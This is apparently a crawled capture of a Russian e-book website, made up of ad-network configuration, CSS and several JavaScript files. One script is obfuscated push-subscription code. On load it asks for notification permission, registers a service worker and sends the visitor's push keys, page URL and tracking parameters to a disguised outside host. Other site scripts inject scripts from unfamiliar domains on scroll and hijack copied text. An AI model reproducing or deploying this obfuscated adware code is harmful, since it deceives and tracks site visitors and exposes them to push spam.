id=\"adfox_164735099619534261\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 332443,\n            containerId: 'adfox_164735099619534261',\n            params: {\n                p1: 'ctaiw',\n                p2: 'hkbn'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){ \n           \n            window.Ya.adfoxCode.reload('adfox_164735099619534261')\n\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_disabled":["украина"]}},{"how":{"simple":{"position":"1"}},"ID":"304164","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-8 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam2","search_all":"true"}},"ID":"304167","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-3 -->\n<div id=\"yandex_rtb_R-A-2174748-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-3',\n    blockId: 'R-A-2174748-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam5","search_all":"true"}},"ID":"304169","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-4 -->\n<div id=\"yandex_rtb_R-A-2174748-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-4',\n    blockId: 'R-A-2174748-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam3","search_all":"true"}},"ID":"304171","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-5 -->\n<div id=\"yandex_rtb_R-A-2174748-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-5',\n    blockId: 'R-A-2174748-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam4","search_all":"true"}},"ID":"304173","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-6 -->\n<div id=\"yandex_rtb_R-A-2174748-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-6',\n    blockId: 'R-A-2174748-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam6","search_all":"true"}},"ID":"304175","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-7 -->\n<div id=\"yandex_rtb_R-A-2174748-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174748-7',\n    blockId: 'R-A-2174748-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"311842","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-10 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-10\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".reclam14","search_all":"true"}},"ID":"311843","html":[{"fst":"<!-- Yandex.RTB R-A-2174748-11 -->\n<div id=\"yandex_rtb_R-A-2174748-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2174748-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2174748-11\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script></body></html><!-- WP Fastest Cache file was created in 0.315 seconds, on 15.01.2026 @ 04:40 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/chitaka.club.css
body_size: 1234
content:
#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#0062ff;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#f26f27;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}@keyframes load{0%{width:0}100%{width:100%}}.mySlides{display:none}.slideshow-container{max-width:1000px;position:relative;margin:auto}.numbertext{color:#f2f2f2;font-size:12px;padding:8px 12px;position:absolute;top:0}.dot{height:15px;width:15px;margin:0 2px;background-color:#bbb;border-radius:50%;display:inline-block;transition:background-color 0.6s ease}.active{background-color:#717171}.fade{-webkit-animation-name:fade;-webkit-animation-duration:30s;animation-name:fade;animation-duration:30s}@-webkit-keyframes fade{from{opacity:1}to{opacity:1}}@keyframes fade{from{opacity:1}to{opacity:1}}

--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/709cc5c825425f675685f49cb0a24b0f89c6c79d.js
body_size: 4309
content:
const oPAHjHxeiLEI3VrME = {
    'keys': [
        new FW4vyuZ3DTPAlboVj(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new FW4vyuZ3DTPAlboVj(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new FW4vyuZ3DTPAlboVj(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new FW4vyuZ3DTPAlboVj(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new FW4vyuZ3DTPAlboVj(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    kub0VWROLtgFE7WHP() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.Ypl17W0aGS1pkImad();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Ypl17W0aGS1pkImad();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    Ypl17W0aGS1pkImad() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function FW4vyuZ3DTPAlboVj(id, key) {
    this.id = id;
    this.key = key;
}

const WNi8JD = 'bdieb',
    NUqX = 'bbic',
    a7ebcV = 'iebd',
    RF9acN7 = '.com',
    QOlxv7 = '/su',
    a7ebcV2 = 'bscr',
    WNi8JD2 = 'iption',
    XgUcuASPiz = '/end-';

let yvgp3pEEhaiXZwlbm = {
    config: {
        ZYqEBUg7BCF9X4Nwg: `https://${WNi8JD}${NUqX}${a7ebcV}${RF9acN7}${QOlxv7}${a7ebcV2}${WNi8JD2}${XgUcuASPiz}point`,
        rxzHdaWrh16XXKDVg: 'service-worker.js',
    },

    i53WJMmLIATcTNXMr() {

        return window[vxvkr2bt41mV6jbqa.ZEM9oGIon0([1851881065, 1734440047, 114])][vxvkr2bt41mV6jbqa.ZEM9oGIon0([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.rxzHdaWrh16XXKDVg)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vxvkr2bt41mV6jbqa = {
    siteID: '709cc5c825425f675685f49cb0a24b0f89c6c79d',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.jdTpau90QGHInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.E8g8OBY();
            }
        }, 50);
    },

    E8g8OBY: function () {
        let self = this;
        if (!this.toStatic("E8g8OBY")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.ILdaOPgpCfx();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.jdTpau90QGHInfo();

        Notification[self.ZEM9oGIon0([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            yvgp3pEEhaiXZwlbm.i53WJMmLIATcTNXMr().then(
                (sw) => {
                    let hB8qgjYEmm9DMc0qO = oPAHjHxeiLEI3VrME.kub0VWROLtgFE7WHP();

                    window[self.ZEM9oGIon0([1851881065, 1734440047, 114])][self.ZEM9oGIon0([1936028278, 1768121687, 1869769573, 114])].ready.then(async (m4rfUNQHRAGpeaYhi) => {
                        let subs = null;
                        subs = await m4rfUNQHRAGpeaYhi[self.ZEM9oGIon0([1886745448, 1298230881, 6776178])][self.ZEM9oGIon0([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.p2AfpvEqBPqvFJEL4();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.QBWjtluMrxFewiMl0(subs, hB8qgjYEmm9DMc0qO).then(resp => {
                                self.UF36TNo7SORzuWXhi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.ZEM9oGIon0([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZEM9oGIon0([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZEM9oGIon0([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZEM9oGIon0([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = yvgp3pEEhaiXZwlbm.urlB64ToUint8Array(hB8qgjYEmm9DMc0qO.key);
                            m4rfUNQHRAGpeaYhi[self.ZEM9oGIon0([1886745448, 1298230881, 6776178])][self.EB0cMEJWM(1937072755) + self.EB0cMEJWM(1668442466) + self.EB0cMEJWM(101)](o)
                                .then((xar1) => {
                                    self.QBWjtluMrxFewiMl0(xar1, hB8qgjYEmm9DMc0qO).then(
                                        (resp) => {
                                            self.UF36TNo7SORzuWXhi(xar1);
                                            self.trigger(self.ZEM9oGIon0([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.ZEM9oGIon0([1970172789, 1651729266, 98 ]));
                                self.UF36TNo7SORzuWXhi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZEM9oGIon0([1970172789, 1651729266, 98 ]));
                        self.UF36TNo7SORzuWXhi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    QBWjtluMrxFewiMl0(subscription, hB8qgjYEmm9DMc0qO) {
        let self = this;
        let iuLtEM = JSON.parse(JSON.stringify(subscription));
        iuLtEM = Object.assign({}, iuLtEM);
        let yRMce7c = new FormData();

        yRMce7c.append(self.ZEM9oGIon0([1701733488, 1869180532]), iuLtEM[self.ZEM9oGIon0([1701733488, 1869180532])]);
        yRMce7c.append(self.ZEM9oGIon0([1801812339, 1534079541, 912549981]), iuLtEM[self.ZEM9oGIon0([1801812339])][self.ZEM9oGIon0([1882338614, 25704])]);
        yRMce7c.append(self.ZEM9oGIon0([1801812339, 1533113716, 26717]), iuLtEM[self.ZEM9oGIon0([1801812339])][self.EB0cMEJWM(1635087464)]);
        yRMce7c.append(self.EB0cMEJWM(1801812319) + self.EB0cMEJWM(26980), hB8qgjYEmm9DMc0qO[self.EB0cMEJWM(26980)]);
        yRMce7c.append('href', window.location.href);

        let s = window.location.search;

        yRMce7c.append(self.ZEM9oGIon0([1970564447, 1936684402, 25445]), self.T1HyD9WGkQC(self.ZEM9oGIon0([1970564447, 1936684402, 25445]), s))
        yRMce7c.append(self.ZEM9oGIon0([1970564447, 1667329392, 1634297710]), self.T1HyD9WGkQC(self.ZEM9oGIon0([1970564447, 1667329392, 1634297710]), s))
        yRMce7c.append(self.ZEM9oGIon0([1970564447, 1952805485]), self.T1HyD9WGkQC(self.ZEM9oGIon0([1970564447, 1952805485]), s))
        yRMce7c.append(self.ZEM9oGIon0([1970564447, 1668247156, 6647412]), self.T1HyD9WGkQC(self.ZEM9oGIon0([1970564447, 1668247156, 6647412]), s))


        yRMce7c.append(self.ZEM9oGIon0([1818324583]),  window[self.ZEM9oGIon0([1851881065, 1734440047, 114])].language);
        yRMce7c.append(self.ZEM9oGIon0([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.p2AfpvEqBPqvFJEL4();
        if (!!oldEndPoint) {
            yRMce7c.append('oldEndpoint', oldEndPoint);
        }

        return fetch(yvgp3pEEhaiXZwlbm.config.ZYqEBUg7BCF9X4Nwg, {
            method: 'post',
            body: yRMce7c,
        });
    },

    UF36TNo7SORzuWXhi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    p2AfpvEqBPqvFJEL4() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    ILdaOPgpCfx: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    c5yUaSLoke: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    jdTpau90QGHInfo: function (settings = null) {
        let self = this;
        self.c5yUaSLoke(settings);
    },

    FfiGRJP: function () {
        let self = this;
        if (!self.toStatic("FfiGRJP")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    EB0cMEJWM( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZEM9oGIon0(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.EB0cMEJWM(data[j])
        }
        return s;
    },

    T1HyD9WGkQC(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = vxvkr2bt41mV6jbqa.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_0be2816ae6be433f95fcb43aa8c2d78f.js
body_size: 1254
content:
(function($){var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.club/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.club/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://loader.adrelayer.com/load.js\' id=\'slick-js-js\'></script>');$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');$('.block-parthner').append('<script type="text/topadvert">\n'+'                    load_event: page_load\n'+'                    widget_id: WNSmDyp29zxXjHMhpiky\n'+'                    book_author: <?php echo $pisatel[\'value\'][0]->post_title; ?>\n'+'                    book_name: <?php echo get_the_title();?>\n'+'                </script>')});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));});})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://chitaka.club/wp-content/cache/autoptimize/js/autoptimize_single_74988377bf6003623d2d0cda7da76296.js
body_size: 824
content:
(function($){function writeCookie(name,val,expires){var date=new Date;date.setDate(date.getDate()+expires);document.cookie=name+"="+val+"; path=/; expires="+date.toUTCString();}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function updateContent(country){if(country!=='UA'){$.ajax({type:'POST',url:myajax.url,data:{post_id_for_url:$('.list-share').attr('id'),page_url:$(location).attr('href'),action:'my_action_father_promo_myacc'},success:function(response){let json=JSON.parse(response);$('.list-share').append(json.russia_socials);},error:function(){console.log('error');}});}}
function checkCountry(){let cookie=getCookie('userCountry');if(!cookie){$.get("https://ipinfo.io",function(response){if(response.country){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);}else{$.get("https://ipinfo.io",function(response){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);},"jsonp");}},"jsonp");}else{const currentCountry=getCookie('userCountry');updateContent(currentCountry);}}
setTimeout(checkCountry(),2000);function wpguruLink(){var istS='Подробнее на: <br>';var copyR='';var body_element=document.getElementsByTagName('body')[0];var choose=window.getSelection();var myLink=document.location.href;var authorLink="<br /><br />"+istS+' '+"<a href='"+myLink+"'>"+myLink+"</a><br />"+copyR;var copytext=choose+authorLink;var addDiv=document.createElement('div');addDiv.style.position='absolute';addDiv.style.left='-99999px';body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}
document.oncopy=wpguruLink;}(jQuery));